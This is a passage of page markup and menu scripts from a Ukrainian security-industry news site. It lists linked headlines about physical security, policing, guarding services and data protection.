\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_69f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_69f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\">\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\">\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_69f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_69f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/press-release-uk\/\" class=\"td-post-category\">\u041f\u0420\u0415\u0421-\u0420\u0415\u041b\u0406\u0417\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\">\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_69f","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_69f" id="tdi_11_377" data-td_block_id="tdi_10_69f" data-td_filter_value="" href="https://security.org.ua/uk/category/news-uk/">Все</a><a class="mega-menu-sub-cat-tdi_10_69f"  id="tdi_12_964" data-td_block_id="tdi_10_69f" data-td_filter_value="17" href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a><a class="mega-menu-sub-cat-tdi_10_69f"  id="tdi_13_289" data-td_block_id="tdi_10_69f" data-td_filter_value="10" href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a><a class="mega-menu-sub-cat-tdi_10_69f"  id="tdi_14_362" data-td_block_id="tdi_10_69f" data-td_filter_value="7" href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a><a class="mega-menu-sub-cat-tdi_10_69f"  id="tdi_15_624" data-td_block_id="tdi_10_69f" data-td_filter_value="72" href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a><a class="mega-menu-sub-cat-tdi_10_69f"  id="tdi_16_646" data-td_block_id="tdi_10_69f" data-td_filter_value="11" href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a><a class="mega-menu-sub-cat-tdi_10_69f"  id="tdi_17_744" data-td_block_id="tdi_10_69f" data-td_filter_value="70" href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></div></div><div id=tdi_10_69f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/announcment-uk/" class="td-post-category">АНОНСИ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" class="td-image-wrap" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wef-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/world-news-uk/" class="td-post-category">В СВІТІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн">Безпека WEF-2020 в Давосі обійдеться в $46,5 млн</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" class="td-image-wrap" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/" class="td-post-category">В УКРАЇНІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура">Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_69f" data-td_block_id="tdi_10_69f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_69f" data-td_block_id="tdi_10_69f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Експерти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18_294 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_18_294" ><script>var block_tdi_18_294 = new tdBlock();
block_tdi_18_294.id = "tdi_18_294";
block_tdi_18_294.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_18_294","tdc_css_class":"tdi_18_294","tdc_css_class_style":"tdi_18_294_rand_style"}';
block_tdi_18_294.td_column_number = "3";
block_tdi_18_294.block_type = "td_block_mega_menu";
block_tdi_18_294.post_count = "5";
block_tdi_18_294.found_posts = "6";
block_tdi_18_294.header_color = "";
block_tdi_18_294.ajax_pagination_infinite_stop = "";
block_tdi_18_294.max_num_pages = "2";
tdBlocksArray.push(block_tdi_18_294);
</script><div id=tdi_18_294 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" class="td-image-wrap" title="Ігор Клименко про умови легалізації зброї в Україні "><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ігор Клименко про умови легалізації зброї в Україні " /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" title="Ігор Клименко про умови легалізації зброї в Україні ">Ігор Клименко про умови легалізації зброї в Україні </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
